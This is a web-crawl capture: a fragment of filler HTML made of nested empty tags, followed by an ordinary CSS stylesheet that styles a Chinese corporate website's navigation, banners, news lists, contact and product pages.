id="jpebq"><fieldset id="jpebq"><u id="jpebq"><dfn id="jpebq"></dfn></u></fieldset></thead><label id="jpebq"></label><td id="jpebq"><ol id="jpebq"></ol></td><dfn id="jpebq"></dfn><menu id="jpebq"></menu><rt id="jpebq"><input id="jpebq"></input></rt><track id="jpebq"></track><legend id="jpebq"><em id="jpebq"><progress id="jpebq"><input id="jpebq"></input></progress></em></legend><strong id="jpebq"><sup id="jpebq"><p id="jpebq"></p></sup></strong><div id="jpebq"></div><output id="jpebq"></output><strong id="jpebq"><small id="jpebq"></small></strong><pre id="jpebq"><pre id="jpebq"><legend id="jpebq"><source id="jpebq"></source></legend></pre></pre><address id="jpebq"><strong id="jpebq"><th id="jpebq"></th></strong></address><meter id="jpebq"></meter><th id="jpebq"></th><code id="jpebq"><b id="jpebq"><tfoot id="jpebq"><strike id="jpebq"></strike></tfoot></b></code><video id="jpebq"><dd id="jpebq"><center id="jpebq"></center></dd></video><button id="jpebq"></button><table id="jpebq"><mark id="jpebq"></mark></table><tr id="jpebq"><dfn id="jpebq"><strong id="jpebq"></strong></dfn></tr><u id="jpebq"></u><legend id="jpebq"></legend><ul id="jpebq"><samp id="jpebq"><ol id="jpebq"><li id="jpebq"></li></ol></samp></ul><menu id="jpebq"><ruby id="jpebq"><del id="jpebq"></del></ruby></menu><th id="jpebq"></th><ins id="jpebq"></ins><ol id="jpebq"></ol><output id="jpebq"><wbr id="jpebq"><s id="jpebq"><label id="jpebq"></label></s></wbr></output><noscript id="jpebq"><u id="jpebq"><fieldset id="jpebq"><u id="jpebq"></u></fieldset></u></noscript><source id="jpebq"><nobr id="jpebq"><samp id="jpebq"><dfn id="jpebq"></dfn></samp></nobr></source><style id="jpebq"><button id="jpebq"><div id="jpebq"></div></button></style><tr id="jpebq"><form id="jpebq"><code id="jpebq"><optgroup id="jpebq"></optgroup></code></form></tr><output id="jpebq"><ins id="jpebq"><source id="jpebq"></source></ins></output><fieldset id="jpebq"><u id="jpebq"></u></fieldset><output id="jpebq"></output></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.worldads.net/cn/css/css_whir.css
body_size: 7688
content:
@charset "utf-8";
body,html{width:100%; transition:all 0.2s linear; -webkit-transition:all 0.2s linear; overflow-x:hidden;}
body{ margin:0px; padding:0px; margin:0px auto; font-size:12px; line-height:24px; color:#666666; min-width:320px; zoom:1; background:#fff; font-family:frutigernext,"Microsoft YaHei",Arial,Helvetica,sans-serif,Arial,"宋体"; word-break:break-all;}
ul,li,form, dl,dt,dd,div,ul,li,h1,h2,h3,h4,h5,h6,p,em,i{ font-style:normal; list-style:none; padding: 0px; margin: 0px;}
.h1,.h2,.h3,.h4,.h5,.h6,.p{ padding:0px; margin:0px;}
select,input,textarea{ font-size:12px; border-radius:0; -webkit-border-radius:0; color:#414446; font-family:"微软雅黑";}
input:focus { outline: none;}
input,button,select,textarea{outline:none;/*-webkit-appearance:none;*//*强制去除表单自带的样式*/ }
textarea{resize:none;/*-webkit-appearance:none;*//*强制去除textarea自带的样式*/ }
textarea,input,select { background:none; border:none; margin:0; padding:0;}
article,aside,footer,header,hgroup,nav,section,figure,figcaption{ display: block;} /*html5设置*/
figure,figcaption{ margin:0px; padding:0px;}
audio,canvas,progress,video { display: inline-block; vertical-align: baseline;}
img{ max-width:100%; border:none; border:0;  vertical-align:top;}
a{color:#333; text-decoration:none; noline:-webkit-tap-highlight-color:rgba(0,0,0,0); transition:all 0.2s linear; -webkit-transition:all 0.2s linear;}
a:focus {outline:none; -moz-outline:none;}
a:hover{ text-decoration:none; transition:all 0.2s linear; -webkit-transition:all 0.2s linear;}
.fl{ float:left;}.fr{ float:right;}.tr{ text-align:right;}
.hidetxt{ display:none;}
.clear{ clear:both;}
.clearfix{overflow:hidden;_zoom:1;}
:-moz-placeholder{color:#b2b2b2;}
::-moz-placeholder{color:#b2b2b2;}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {color:#b2b2b2;}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {color: #b2b2b2;}
.w1200{max-width:1200px; min-width:320px; margin:0px auto;}

.f_red{color:#e60122;}

@media ( max-width:1200px){
.w1200{padding:0 15px;}
}



/*公用样式*/
.effect-img{text-align: center;cursor: pointer; zoom:1; overflow:hidden;}
.effect-img img{opacity: 1;-webkit-transition: opacity 0.35s, -webkit-transform  0.35s;transition: opacity 0.35s, transform 0.35s;}
.effect-img:hover img,li:hover .effect-img img,dd:hover .effect-img img,.item:hover .effect-img img{opacity: 1;-webkit-transform: scale3d(1.1,1.1,1);transform:  scale3d(1.1,1.1,1);}

.Ban img{display:block; width:100%;}
.Menu{border-bottom:1px solid #f0f3fa; text-align:center;}
.Menu a{display:inline-block; padding:0 5%; line-height:59px; font-size:16px; color:#4c4c4c;} 
.Menu a.on{background:#6eb6b5; color:#fff;}
.Container{padding:3% 0;}
.Title01{text-align:center; margin-bottom:3%;}
.Title01 span{display:block; line-height:50px; font-size:30px; color:#333333;}
.Title01 em{display:block; font-size:20px; line-height:35px; color:#cccccc; text-transform:uppercase;}

.Title02 span{display:block; text-align:center; font-size:30px; line-height:69px; color:#333333;}
.Title02 i{display:block; background:#6eb6b5; width:40px; height:2px; margin:0 auto;}

.Menu a#nav80,.Menu a#nav81{display: none;}

/*pages*/
.Pages{width:100%; text-align:center; color:#666666; font-size:14px; line-height:29px;}
.Pages a{display:inline-block; height:29px; line-height:29px; padding:0px 12px; border:1px solid #ededed; color:#808080; margin:0px 2px;}
.Pages .a_prev,.Pages .a_next{display:inline-block;}
.Pages .num a:hover,.Pages .num a.a_cur{color:#fff; background:#6eb6b5; border:1px solid #6eb6b5;}
/*pages end*/

@media ( max-width:1200px){
.Menu .w1200{padding:0;}
}

@media ( max-width:1024px){
.Title01 span,.Title02 span{font-size:24px; line-height:40px;}
.Title01 em{font-size:18px; line-height:26px;}
}

@media ( max-width:768px){

}

@media ( max-width:640px){
.Menu a{line-height:44px;}
.Title01 span{font-size:20px; line-height:30px;}
.Title02 span{font-size:20px; line-height:40px;}
.Title01 em{font-size:16px;}
}

@media ( max-width:480px){
.Title02 span{font-size:18px;}
.Ban{height:220px;}
.Ban img{display:none;}
.Menu a{font-size:14px; padding:0 3%;}
.Container{padding:5% 0;}
}




/*Top*/
.Header{position:absolute; left:0px; top:0px; width:100%; z-index:99;background: rgba(0,0,0,0.5);}
.Logo{width:196px; float:left;margin-top:1.6%;}
.Logo img{display:block; width:100%;}
.Nav{float:right; width:50%;}
.Nav li{float:left; text-align:center; width:25%; position:relative;padding:2.5% 0;}

.Nav li .am{display:block; font-size:16px; line-height:43px; color:#fff;}
.Nav li .am i{margin-left:10px; transform:rotate(-90deg); display:inline-block; font-family:"宋体"; -ms-transform:rotate(90deg); -moz-transform:rotate(90deg); -webkit-transform:rotate(90deg);
-o-transform:rotate(90deg);display: none;}
.Nav li:hover .am,.Nav li.active .am{color:#6eb6b5;}
.Nav li .SubNav{position:absolute; left:50%; top:100%; z-index:999; width:160px; margin-left:-80px; display:none; background:url(../images/opacity.png) repeat;}
.Nav li .SubNav a{display:block; line-height:45px; height:45px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:14px; color:#fff; text-align:center;}
.Nav li .SubNav a:hover{background:#6eb6b5;}
.Nav li .SubNav.null{height:0 !important;display: none !important;}
.Nav li.ProNav{position:static;}
.Nav li.ProNav .SubNav{width:100%; left:0px; margin-left:0; padding:21px 0px 0px; background:url(../images/arr1.png) no-repeat center 15px;}
.Nav li.ProNav .boxbg{background:#2c2f38; padding:30px 0px;}
.Nav li.ProNav dl{float:left;}
.Nav li.ProNav dl.w1{width:300px;}
.Nav li.ProNav dl.w2{width:348px; margin-left:108px;}
.Nav li.ProNav dl.w2:first-child{margin-left:0;}
.Nav li.ProNav dl.w3{width:250px; float:right;}
.Nav li.ProNav dl a{text-align:left; color:#e0e0e1; display:block;}
.Nav li.ProNav dl a:hover{color:#6eb6b5; background:none;}
.Nav li.ProNav dl dt{font-size:18px; border-bottom:1px solid #565960; margin-bottom:17px;}
.Nav li.ProNav dl dt a{font-size:18px;}
.Nav li.ProNav dl dd a{font-size:14px; line-height:36px; height:36px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;
}
.Nav li.ProNav dl.w2 dd a{width:48%; float:left;}
.Nav li.ProNav dl.w2 dd a:nth-child(2n){float:right;}
.Nav li.ProNav dl.w3 dd a{height:auto;}
.Nav li.ProNav dl.w3 .effect-img{text-align:center;}
.Nav li.ProNav dl.w3 .effect-img img{display:inline-block;}

.Banner li a{display:block; height:600px;}
.flexslider .slides img{display:none; width:100%;}
.Banner li .txt{padding:20% 0 0; color:#fff;}
.Banner li .txt .title{background:url(../images/line.png) no-repeat left bottom; margin-bottom:10px;}
.Banner li .txt .title span{display:block; font-size:32px; line-height:49px; font-family:Arial; text-transform:uppercase;}
.Banner li .txt .title em{display:block; font-size:24px; line-height:50px;}
.Banner li .txt .info{font-size:14px; line-height:28px; width:55%; height:56px; overflow:hidden;}
.Banner li .txt .more{display:block; width:140px; line-height:34px; font-size:14px; text-align:center; background:#6eb6b5; border-radius:25px; margin:3% 0 0;}
.Banner li.flex-active-slide .txt{animation: bounceInLeft 2s linear;}
.Banner .flex-control-nav{height:14px; line-height:14px; bottom:5%;}
.Banner .flex-control-paging li{margin:0px 8px;}
.Banner .flex-control-paging li a{width:14px; height:14px; background:url(../images/dotpic.png) no-repeat left top; border-radius:0;}
.Banner .flex-control-paging li .flex-active{background:url(../images/dotpic.png) no-repeat left bottom;}

@media ( max-width:1024px){
.Top{position:relative;}
.header_menu{display:block; background-image:url(../images/navicon.png); position:absolute; top:50%; right:0px; margin-top:-12px; width:20px; height:24px;background-size:100%;background-position:center; background-repeat:no-repeat; z-index:9;}
.Showbox{width:50%; height:100%; background:rgba(0,0,0,.95); overflow:auto;overflow-x:none; position:fixed;z-index:9990;top:0; right:-100%;}
.Showbox .close_bar{height:70px;line-height:70px;overflow:hidden;position:absolute;top:0;left:0; width:100%;background:rgba(0,0,0,.95); border-bottom:1px solid #e8e8e8;text-align:right;}
.Showbox .close_bar a{background:url(../images/menu_close_btn.png) no-repeat;width:25px;height:25px; background-size:cover;display:inline-block;vertical-align:middle;margin-right:20px;transition:transform ease-in 0.3s;}
.Showbox .close_bar a:hover{transform:rotate(180deg);}
.Nav{background:none; margin-top:72px; width:100%;}
.Nav li{float:none; width:100%; text-align:left;}
.Nav li .am img{display:none;}
.Nav li .am{padding:10px 0px; color:#fff; line-height:30px; font-size:15px; padding-left:40px;}
.Nav li:hover .am, .Nav li.active .am{background:none;}
.Nav li .am i{margin-left:40px;}
/* .Nav li:hover .SubNav{display:none !important;} */
.Header{padding:15px 0;}
.Nav li{padding:0;}
.Logo{margin-top:0;}
.Nav li .SubNav{display: block !important;position: relative;margin-left:0;width:100%;left:0;}
/* .Nav li .SubNav a{height:30px;line-height:30px;} */
}

@media ( max-width:640px){
.Banner li a{height:450px;}
.Banner li .txt .title span{font-size:26px; line-height:36px;}
.Banner li .txt .title em{font-size:20px;}
}

@media ( max-width:480px){
.Nav li .am i{margin-left:20px;}
.Banner li .txt{padding-top:32%;}
.Banner li .txt .title span{font-size:16px; line-height:32px;}
.Banner li .txt .title em{font-size:18px; line-height:40px;}
.Banner li .txt .info{width:100%;}
}
 

/*bottom*/
.FooterBox{background:#1d2222;}
.footinfo{width:254px; padding:53px 23px 45px; float:left; background:#343939; color:#fff;}
.footinfo dl dt{font-size:18px; line-height:30px; margin-bottom:12px;}
.footinfo dl dd{font-size:14px; line-height:40px;}
.Sitepath{width:660; float:left; margin:53px 0px 0px 50px;}
.Sitepath dl{float:left; width:205px; margin-right:15px;}
.Sitepath dl dt,.LinkBox dt{font-size:18px; line-height:30px; margin-bottom:12px; color:#69726e;}
.Sitepath dl dd a{display:block; line-height:40px; color:#69726e; font-size:14px;}
.LinkBox{width:150px; float:right; text-align:right; margin:53px 0px 0px;}
.LinkBox dd a{display:inline-block; margin-left:10px; position:relative;}
.LinkBox dd .wxbox{width:110px; padding:17px 0px 3px; position:absolute; left:50%; top:100%; margin:15px 0px 0px -55px; background:#343939; text-align:center; display:none;}
.LinkBox dd .wxbox i{background:url(../images/arr3.png) no-repeat; width:17px; height:11px; position:absolute; left:50%; top:-10px; margin-left:-8px;}
.LinkBox dd .wxbox img{display:inline-block;}
.LinkBox dd .wxbox .name{display:block; font-size:14px; line-height:30px; color:#fff;}
.LinkBox dd a:hover .wxbox{display:block;}

.Bottom{padding:16px 0px; line-height:28px; color:#7f8983; font-size:14px; border-top:1px solid #262b2b; text-align:center;}
.Bottom a{color:#7f8983;}

/*悬浮层*/
.FixedBox{width:72px; position:fixed; right:0px; top:30%; z-index:99;}
.FixedBox li{text-align:center; margin-bottom:1px; background:#e8f5f7; padding:6px 0px; position:relative;}
.FixedBox li a{display:block;}
.FixedBox li .icon{width:38px; height:38px; margin:0 auto; position:relative;}
.FixedBox li .icon img{position:absolute; left:0px; top:0px; width:100%;}
.FixedBox li .icon .i1{transition: 400ms;}
.FixedBox li .icon .i2{-webkit-transform:scale(0); transform:scale(0); opacity:0; filter:alpha (opacity=0); transition:500ms;}
.FixedBox li:hover .icon .i2{-webkit-transform:scale(1); transform:scale(1); opacity:1;  filter:alpha(opacity=100);}
.FixedBox li:hover .icon .i1{opacity: 0; filter: alpha(opacity=0); -webkit-transform: scale (1.2); transform: scale(1.2);}
.FixedBox li .name{display:block; font-size:14px; line-height:22px; color:#333333;}
.FixedBox li .hidebox{position:absolute; right:76px; width:120px; display:none;}
.FixedBox li .hidebox i{background:url(../images/arr2.png) no-repeat; width:8px; height:17px; position:absolute; right:-8px; top:25px; z-index:99;}
.FixedBox li .call{top:0px; line-height:72px; text-align:center; font-size:16px; color:#fff; background:#6eb7b7;}
.FixedBox li .weixin{top:-20px; background:#fff; text-align:center; box-shadow:0px 0px 10px #f3f3f3; padding:17px 0px 6px;}
.FixedBox li .weixin em{display:block; font-size:14px; line-height:40px; color:#808080;}
.FixedBox li:hover .hidebox{display:block;}
.FixedBox li:hover{background:#6eb7b7; color:#fff;}
.FixedBox li:hover .name{color:#fff;}


@media ( max-width:1024px){

}

@media ( max-width:1200px){
.Footer{display:none;}
}

@media ( max-width:640px){
.FooterBox{margin-bottom:50px;}
.FixedBox{width:100%; bottom:0px; top:auto; background:#e8f5f7;}
.FixedBox li{width:33.33333%; float:left; margin-bottom:0;}
.FixedBox li .name{display:none;}
.FixedBox li .hidebox{right:auto; left:50%; margin-left:-60px; z-index:9;}
.FixedBox li .hidebox i{display:none;}
.FixedBox li .call{top:-50px; line-height:50px;}
.FixedBox li .weixin{top:-150px;}
}

/*index*/
.HomeBox{padding:3% 0%;}
.HomeBox ul{margin-left:-3%;}
.HomeBox li{width:47%; margin-left:3%; float:left; position:relative;}
.HomeBox li img{display:block; width:100%;}
.HomeBox li .box{background:url(../images/shadow.png) repeat-x; width:100%; position:absolute; left:0px; bottom:0px; height:187px; z-index:5;}
.HomeBox li .txt{padding:37px 30px 0px;  color:#fff;}
.HomeBox li .txt .title span{display:block; font-size:18px; line-height:38px;}
.HomeBox li .txt .title i{display:block; width:142px; height:2px; background:#6eb7b7;}
.HomeBox li .txt .info{margin:9px 0px 13px; font-size:14px; line-height:23px; height:46px; overflow:hidden;}
.HomeBox li .txt .more{display:block; width:112px; line-height:24px; border:1px solid #fff; font-size:14px; text-align:center; float:right; border-radius:25px;} 

.HomeNews{background:#eaf1f2 url(../images/newsbg.jpg) no-repeat center bottom; padding:4% 0;}
.HomeNews .pic{width:38%; float:right; padding:8px; background:#fff;}
.HomeNews .pic img{display:block; width:100%;}
.HomeNews .txt{width:55%; float:left; padding:0 0 0;}
.HomeNews .txt .name{display:block; font-size:26px; line-height:36px; max-height:72px; overflow:hidden; color:#333333;}
.HomeNews .txt .info{font-size:16px; line-height:30px; overflow:hidden; margin:5% 0;}
.HomeNews .txt .more{display:block; padding-left:35px; line-height:27px; color:#6eb7b7; font-size:14px; background:url(../images/more.png) no-repeat left center;}


@media ( max-width:1200px){
.HomeNews .txt .name{font-size:20px; line-height:30px; max-height:60px;}
}

@media ( max-width:1024px){
.HomeBox li .txt{padding:37px 15px 0px;}
}

@media ( max-width:640px){
.HomeNews .txt .name{font-size:16px; line-height:26px; max-height:52px;}
.HomeNews .txt .info{font-size:14px; line-height:26px; max-height:52px;}
}

@media ( max-width:480px){
.HomeBox li{width:100%; float:left; margin-right:0; margin-bottom:10px;}
.HomeNews .pic{width:auto; float:none;}
.HomeNews .txt{width:100%; float:none;}
}

/*公司简介*/
.AboutMain{background:#fbfbfb url(../images/boxbg1.jpg) no-repeat center bottom;}
.About{padding:0 0 3%;}

/*使命与价值*/
.ValueBox .pic{width:50%; float:left;}
.ValueBox .pic img{display:block; width:100%;}
.ValueBox dl{width:47%; float:right;}
.ValueBox dl dd{padding:6.2% 8%; margin-bottom:20px; background:#f2f8f9;}
.ValueBox dl dd:last-child{margin-bottom:0;}
.ValueBox dl dd .title{font-size:18px; line-height:28px; color:#4c4c4c; margin-bottom:10px;}
.ValueBox dl dd .info{font-size:14px; line-height:26px; color:#808080; min-height:52px;}

@media ( max-width:768px){
.ValueBox .pic{margin-bottom:20px;}
.ValueBox .pic,.ValueBox dl{width:100%; float:none;}
.ValueBox dl dd .info{min-height:auto;}
}

@media ( max-width:480px){
.ValueBox dl dd .title{font-size:16px; margin-bottom:0;}
}

/*公司荣誉*/
.HonnorBox ul{margin:0 0 1.5%;}
.HonnorBox li{width:31.333%; float:left; margin:0 3% 10px 0;}
.HonnorBox li:nth-child(3n){margin-right:0;}
.HonnorBox li .effect-img{border:2px solid #eeeeee;}
.HonnorBox li .effect-img img{display:block; width:100%; height:250px;}
.HonnorBox li .name{display:block; line-height:60px; text-align:center; font-size:18px; color:#4c4c4c;}
.HonnorBox li:hover .effect-img{border:2px solid #6eb7b7;}
.HonnorBox li:hover .name{color:#6eb7b7;}
.LoadMore{display:block; width:165px; line-height:43px; text-align:center; margin:0 auto; font-size:16px; color:#47535e; border:1px solid #b9dad9; border-radius:25px;}
.LoadMore .icon{display:inline-block; margin:12px 18px 0px 0px;}

@media ( max-width:1024px){
.HonnorBox li .effect-img img{height:207px;}
}

@media ( max-width:768px){
.HonnorBox li .effect-img img{height:153px;}
.HonnorBox li .name{font-size:16px; line-height:50px;}
}

@media ( max-width:640px){
.HonnorBox li .effect-img img{height:126px;}
.HonnorBox li .name{font-size:14px;}
}

@media ( max-width:480px){
.HonnorBox li{width:48%; margin-right:0;}
.HonnorBox li:nth-child(2n){float:right;}
.HonnorBox li .effect-img img{height:109px;}
.HonnorBox li .name{line-height:40px;}
.LoadMore{font-size:14px;}
}

/*联系我们*/
.ContactMain{padding-bottom:0;}
.ContactBox{position:relative;}
.ContactBox .box{width:50% !important; float:left; background:rgba(110,182,181,0.9); color:#fff;}
.ContactBox .box dl{padding:50px 30px;}
.ContactBox .box dl dt{font-size:24px; line-height:36px; margin-bottom:3%;}
.ContactBox .box dl dd{font-size:14px; line-height:48px; padding-left:40px; background-repeat:no-repeat; background-position:left 8px;}
.ContactBox .box dl dd.c1{background-image:url(../images/c1.png);}
.ContactBox .box dl dd.c2{background-image:url(../images/c2.png);}
.ContactBox .box dl dd.c3{background-image:url(../images/c3.png);}
.ContactBox .box dl dd.c4{background-image:url(../images/c4.png);}
.ContactBox .box dl dd.c5{background-image:url(../images/c5.png);}

.ContactBox .pic{width:50%;float:left;}
.ContactBox .pic #map{height:390px;}

@media ( max-width:1200px){
.ContactBox .w1200{width:100%; left:0; margin-left:0;}
.ContactBox .box{width:50%;}
.ContactBox .box dl{padding:5%;}
.ContactBox .box dl dt{font-size:20px; line-height:30px;}
.ContactBox .box dl dd{line-height:38px; background-position:left 4px;}
}


@media ( max-width:850px){
.ContactBox .w1200{position:static; padding:0;}
.ContactBox .box{width:100%;}
.ContactBox .box{width:100% !important;}
.ContactBox .pic{width:100% !important;}
}

@media ( max-width:480px){
.ContactBox .box dl dt{font-size:16px;}
.ContactBox .pic #map{height:250px;}
}

/*工作学习*/
.StudyBox{padding:3% 0 4%;}
.StudyBox .box{border:5px solid #6eb6b5; padding:5% 3%; margin:3% 2% 0; position:relative;}
.StudyBox .box .txt{width:47%;}
.StudyBox .box .txt .title span{display:block; font-size:20px; line-height:30px; color:#666464; font-family:Arial; text-transform:uppercase;}
.StudyBox .box .txt .title em{display:block; font-size:26px; line-height:39px; color:#333333;}
.StudyBox .box .txt .info{margin:3% 0; font-size:16px; line-height:30px; color:#666666;}
.StudyBox .box .pic{position:absolute; right:-30px; bottom:12px; width:40%;}

.GreyBox{background:#f7f7f7;}
.WorkBox{padding:2% 0;}
.ListBox{margin:3% 0 0;}
.ListBox li{width:32%; float:left; margin:0 2% 2% 0;}
.ListBox li:nth-child(3n){margin-right:0;}
.ListBox li img{display:block; width:100%; height:239px;}
.ListBox li .title{background:#fff; border:1px solid #e6e6e6; border-top:none; line-height:78px; padding:0px 15px; height:78px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.ListBox li .title span{display:block; font-size:18px; color:#4c4c4c; background:url(../images/arr4.png) no-repeat right center;}

.PrizeBox{padding-top:0;}
.PrizeBox .ListBox li .title{padding:0; height:56px; line-height:56px; border:none;}
.PrizeBox .ListBox li .title span{text-align:center; background:none;}

@media ( max-width:1024px){
.ListBox li .title{line-height:55px; height:55px;}
.ListBox li .title span{font-size:16px;}
.ListBox li img{height:198px;}
}

@media ( max-width:768px){
.StudyBox .box{margin:0;}
.StudyBox .box .txt{width:100%;}
.StudyBox .box .txt .title em{font-size:22px;}
.StudyBox .box .pic{text-align:center; width:100%; position:static;}
.ListBox li img{height:147px;}
}

@media ( max-width:640px){
.ListBox li .title{height:40px; line-height:40px;}
.ListBox li .title span{background:none; text-align:center; font-size:14px;}
.PrizeBox .ListBox li .title{height:40px; line-height:40px;}
.ListBox li img{height:122px;}
}

@media ( max-width:480px){
.StudyBox .box .txt .title em{font-size:18px;}
.StudyBox .box .txt .title span{font-size:16px; line-height:20px;}
.StudyBox .box .txt .info{font-size:14px; line-height:28px;}
.WorkBox{padding:5% 0;}
.PrizeBox{padding-top:0;}
.ListBox{margin:5% 0 0;}
.ListBox li{width:49%; margin-right:0;}
.ListBox li:nth-child(2n){float:right;}
.ListBox li img{height:105px;}
}

/*员工活动*/
.p30{padding:2.5% 0;}
.nopb{padding-bottom:0;}
.ListBox li .txt{border:1px solid #e6e6e6; padding:15px; border-top:none; background:#fff;}
.ListBox li .txt .name{padding-right:50px; background:url(../images/arr4.png) no-repeat right center;}
.ListBox li .txt span{display:block; font-size:18px; height:29px; line-height:29px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.ListBox li .txt .info{font-size:14px; line-height:24px; color:#b2b2b2; height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.SessionBox{background-image:url(../images/line2.png); background-position:left 339px; background-repeat:repeat-x; margin:3% 0 0;}
.MobList{display:none; position:relative;}
.MobList li{margin:0px 5px;}
.PcList{position:relative;}
.PcList ul{ overflow:hidden;}
.PcList li{width:300px; float:left; height:682px; position:relative; margin-left:-120px;}
.PcList li .date{display:block; line-height:59px; padding-bottom:17px; background-image:url(../images/arr5.png); background-repeat:no-repeat; background-position:center bottom; position:absolute; top:280px; width:100%; text-align: center; font-size:44px; color:#6eb6b5; font-family:Arial; font-weight:bold;}
.PcList li a{position:absolute; bottom:0px; left:0px; width:280px;}
.PcList li:first-child{margin-left:0;}
.PcList li:nth-child(2n) .date{top:auto; bottom:280px; padding:17px 0px 0px; background-image:url(../images/arr6.png); background-position:center top;}
.PcList li:nth-child(2n) a{top:0px; bottom:auto;}
.PcList .prev,.PcList .next,.MobList .owl-prev,.MobList .owl-next{width:64px; height:60px; position:absolute; top:312px; overflow:hidden; text-indent:99999em;}
.MobList .owl-prev,.MobList .owl-next{top:50%; margin-top:-30px; line-height:100px; background-size:100% 100%;}
.PcList .prev{left:-80px; background:url(../images/lefton.png) no-repeat;}
.PcList .next{right:-80px; background:url(../images/righton.png) no-repeat;}
.PcList .prevStop{background:url(../images/left.png) no-repeat;}
.PcList .nextStop{background:url(../images/right.png) no-repeat;}
.MobList .owl-prev{background-image:url(../images/lefton.png); left:0px;}
.MobList .owl-next{background-image:url(../images/righton.png); right:0px;}
.SessionBox li a{border:1px solid #6eb6b5; border-radius:5px; display:block; padding:9px 9px 23px; background:#fff;}
.SessionBox li .effect-img img{display:block; width:100%;}
.SessionBox li .txt{padding:12px 10px 0px;}
.SessionBox li .txt h3{font-size:18px; line-height:30px; color:#333333;}
.SessionBox li .txt .info{font-size:14px; line-height:24px; color:#808080;}

@media ( max-width:1200px){
.MobList{display:block;}
.PcList{display:none;}

}

@media ( max-width:768px){
.ListBox li .txt span{font-size:16px;}
.SessionBox li .txt h3{font-size:16px; font-weight:normal;}
}

@media ( max-width:640px){
.ListBox li .txt{padding:8px;}
.MobList .owl-prev,.MobList .owl-next{width:30px; height:28px; margin-top:-14px;}
}

@media ( max-width:480px){
.ListBox li .txt span{font-size:14px;}
.ListBox li .txt .name{padding-right:0; background:none;}
}

/*职业机会*/
.JobBox .pic{width:41.6666%; float:left;}
.JobBox .pic img{display:block; width:100%;}
.JobBox .txt{width:54.1666%; float:right; font-size:16px; line-height:28px; color:#666666;}
.JobBox .txt p{padding-bottom:4%; text-indent:2em;}
.JobBox .txt h2{line-height:36px; font-size:24px; color:#6eb6b5; margin-bottom:14px;}

@media ( max-width:768px){
.JobBox .pic,.JobBox .txt{width:100%; float:none;}
.JobBox .txt{margin-top:3%;}
.JobBox .txt h2{font-size:20px; line-height:28px; margin-bottom:5px;}
}

@media ( max-width:480px){
.JobBox .txt h2{font-size:18px;}
.JobBox .txt{font-size:14px;}
}

/*咨询服务*/
.Serviceins .con{font-size:16px; line-height:30px; color:#666666; padding:3% 0% 0;}
.Serviceins .pic{margin:2% 0 0;}
.CaseList ul{padding-bottom:1.5%;}
.CaseList li .title{height:58px; line-height:58px; text-align:center;}
.CaseList li .title span{background:none;}
.Serviceins img{width:100%;}
.Serviceins .titbox420{display: inline-block;line-height: 45px;padding:0 40px;background: #6eb6b5;color:#fff;font-weight: bold;margin-bottom:20px;}

@media ( max-width:640px){
.CaseList li .title{height:40px; line-height:40px;}
}

@media ( max-width:480px){
.Serviceins .con{font-size:14px; line-height:26px;}
}

/*公司动态*/
.Container{padding:3% 0;}
.NewsList li{width:30%; margin:0 5% 4% 0; float:left; border-radius:10px;}
.NewsList li:nth-child(3n){margin-right:0;}
.NewsList li img{display:block; width:100%; height:204px;}
.NewsList li .txt{box-shadow:0px 0px 35px #f7f7f7; padding:16px 20px 0px;}
.NewsList li .txt .name{display:block; font-size:15px; line-height:28px; height:28px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.NewsList li .txt .info{font-size:14px; line-height:25px; color:#888888; height:75px; overflow:hidden;}
.NewsList li .txt .ins{margin:20px 0px 0px; border-top:1px solid #e5e5e5; line-height:43px; font-size:14px; color:#cccccc;}
.NewsList li .txt .ins .more{background:url(../images/more.png) no-repeat left center; width:27px; height:43px;}
.NewsList li:hover .txt{box-shadow:0px 0px 35px #f0f0f0;}
.NewsList li:hover .txt .ins{color:#6eb6b5;}
.NewsList li:hover .txt .ins .more{background:url(../images/more2.png) no-repeat left center;}

@media ( max-width:998px){
.NewsList li{margin-right:3%; width:31.3333%; margin-bottom:3%;}
.NewsList li img{height:174px;}
}

@media ( max-width:768px){
.NewsList li img{height:133px;}
}

@media ( max-width:640px){
.NewsList li{width:48%; margin-right:0;}
.NewsList li:nth-child(2n){float:right;}
.NewsList li img{height:169px;}
}

@media ( max-width:480px){
.NewsList li,.NewsList li:nth-child(2n){width:100%; float:none;}
.NewsList li .txt{padding:15px 10px 0px;}
.NewsList li img{height:200px;}
}

/*详情页*/
.ActiveContent{width: 800px; margin:0 auto;}
.ActiveContent .Atit{text-align:center; line-height:28px; position:relative;}
.ActiveContent .Atit h2{font-size:20px; color:#333333;}
.ActiveContent .Atit em{display:block; font-size:14px; color:#666666; padding:9px 0px 21px; border-bottom:1px dashed #e8e8e8;}
.ActiveContent .Atit em i{padding:0px 12px;}
.ContentAbout{padding:3% 0; border-bottom:1px solid #e7e7e7;}
.PrevNextBox{padding:3% 0 0;}
.PrevNextBox dl{font-size:14px; line-height:33px;}
.PrevNextBox dl b{color:#000; font-weight:normal;}
.PrevNextBox dl a{color:#666666;}
.goback{width: 100px; line-height: 36px; text-align: center; color: #000; font-size: 14px; float: right; background-image: url(../images/back.png); background-repeat: no-repeat; background-position: center top; padding-top: 30px;}
.goback:hover{color: #6eb6b5;}


@media ( max-width:998px){
.ActiveContent{width: auto; padding: 0px 15px;}
.goback{margin-top: 15px;}
}

@media ( max-width:480px){
.ActiveContent .Atit h2{font-size:18px;}
}

/*产品中心*/
.SelectMain .tit{font-size:32px; color:#6eb6b5; float:left; line-height:40px;}
.Search{border:1px solid #e6e6e6; width:258px; padding:0px 10px; float:left; margin-left:6%; position:relative;}
.Search .input{font-size:14px; color:#333; height:38px; width:225px;}
.Search .input::placeholder{color:#666666;}
.Search .btn{background:url(../images/btn.png) no-repeat; width:20px; height:20px; position:absolute; top:8px; right:20px;}
.SelectBox{border:1px solid #ececec; float:right; width:20%; line-height:38px; position:relative; font-size:14px; margin-left:3%;}
.SelectBox .SelectText{ display:block; background:url(../images/down.png) no-repeat right center; padding:0px 45px 0px 20px; height:38px; line-height:38px; cursor:pointer; color:#4c4c4c;}
.SelectBox .SelectList{ position:absolute; left:0px; top:39px; width:100%; border:1px solid #ececec; border-top:0px; background:#fff; display:none; z-index:999;}
.SelectBox .SelectList dt{ display:block; cursor:pointer;}
